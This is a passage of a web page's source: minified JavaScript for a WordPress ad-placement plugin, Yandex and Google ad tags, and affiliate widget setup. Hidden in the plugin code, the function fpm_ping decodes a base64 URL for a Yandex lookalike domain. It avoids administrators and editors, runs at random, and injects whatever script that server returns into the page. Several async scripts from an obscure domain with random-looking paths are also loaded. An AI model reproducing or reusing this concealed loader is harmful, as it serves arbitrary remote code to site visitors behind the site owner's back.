t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-6025761748987504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="67960d3f44b6835ac06e6edf53c14240" content=""><meta name="yandex-verification" content="0d6d6669030334e8" /><meta name="b422aadbfdd8c51d46fed6cd892ea533" content=""> <script async src="https://xjwzbo.com/fco71l291vli0mp/0y3h8q768vuq/867ypkyl.php"></script> <script async src="https://xjwzbo.com/zhxl17912vli/p0m/30yh8q876uqv687kypzp.php"></script> <script async src="https://xjwzbo.com/ci471l129ivl0mp0y3qh8768/quv/786pykhjrg2o.php"></script> <script async src="https://xjwzbo.com/54bl17/192liv/m0py03qh8876vuq876pykabj.php"></script> <script async src="https://xjwzbo.com/fki7l1921/ilvm0p/03y/qh8867quv867ypkdrf0c3.php"></script> <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> <script type="text/javascript">(function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget1',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget1>s",             
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget2',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget2>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget3',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget3>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget4',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget4>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget5',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget5>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget6',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget6>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget7',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget7>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget8',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget8>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget9',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget9>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget10',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget10>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget11',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget11>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget12',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget12>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget13',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget13>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget14',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget14>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget15',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget15>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget16',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget16>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget17',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget17>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget18',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget18>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget19',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget19>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget20',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget20>s", 
          searchCount: 4,
          vid: 5
        }
      });
	}
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"292104","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275653-10 -->\n<div id=\"yandex_rtb_R-A-1275653-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-10',\n    blockId: 'R-A-1275653-10'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header-main","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header-main \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292105","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-11 -->\n<div id=\"yandex_rtb_R-A-1275653-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-11',\n    blockId: 'R-A-1275653-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292106","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-12 -->\n<div id=\"yandex_rtb_R-A-1275653-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-12',\n    blockId: 'R-A-1275653-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292107","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-13 -->\n<div id=\"yandex_rtb_R-A-1275653-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-13',\n    blockId: 'R-A-1275653-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 